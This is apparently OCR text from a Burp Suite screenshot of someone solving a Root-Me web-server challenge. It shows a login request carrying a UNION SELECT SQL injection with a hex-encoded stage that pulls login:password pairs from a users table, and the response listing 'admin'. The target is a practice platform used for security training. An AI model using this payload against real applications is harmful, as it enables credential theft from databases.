 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 ×
Send Cancel
Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 183
9 Origin: http://challenge01.root-me.org
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://challenge01.root-me.org/web-serveur/ch49/
13 Cookie: _ga_SRYSKX09J7=GS1.1.1719000601.16.1.1719002290.0.0.0; _ga=
GA1.1.1408799333.1713288066
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 login=
'+union+select+0x2720756e696f6e202073656c65637420312c2873656c6563742067726f75705f
636f6e636174286c6f67696e2c20273a27202c70617373776f7264292066726f6d207573657273292
02d2d202d+--+-
Response
Pretty Raw Hex Render
\n
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 <br>
<fieldset>
<legend>
Results
</legend>
22 [+] Requested login: ' union select
0x2720756e696f6e202073656c65637420312c2873656c6563742067726f75705f636f6e6
36174286c6f67696e2c20273a27202c70617373776f7264292066726f6d20757365727329
202d2d202d -- - <br>
23 [+] Found ID: 1<br>
24 [+] Email: admin: <br>
25 </fieldset>
26 </p>
27 </span>
28 </body>
29 </html>
30
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 14
Response headers 6
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
1,177 bytes | 79 millis
Event log All issues (452)
Memory: 224.3MB